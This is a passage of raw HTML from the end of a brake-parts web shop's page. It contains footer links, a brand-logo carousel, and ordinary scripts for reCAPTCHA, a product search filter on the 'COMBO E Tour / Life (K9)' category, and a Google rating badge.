			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"340211","value":"COMBO E Tour \/ Life (K9)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/180049-combo-e-tour-life-k9"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to COMBO E Tour / Life (K9)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>